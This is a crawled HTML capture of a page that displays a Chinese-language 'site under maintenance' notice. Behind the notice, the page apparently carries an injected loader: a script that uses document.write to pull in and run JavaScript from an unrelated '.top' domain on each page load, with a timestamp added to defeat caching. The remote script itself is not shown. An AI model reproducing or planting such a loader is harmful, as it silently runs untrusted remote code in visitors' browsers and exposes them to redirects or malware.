

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dragonfruit.topyejin.com/
body_size: 297
content:
<script>function generateVersion() {return new Date().getTime();}</script>
<script>document.write('<script type="text/javascript" src="//fsfw8ttt.top/111.js?v='+generateVersion()+'"><\/script>');</script>
<title>升级维护中</title><center><h1>本网站正在升级维护中，由此带来的不便，敬请谅解</h1></center>

